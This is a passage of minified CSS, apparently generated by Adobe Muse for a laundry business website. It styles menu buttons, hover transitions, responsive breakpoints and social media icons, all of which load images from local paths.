#buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:480px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 321px) and (max-width: 477px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:477px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 1102px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected 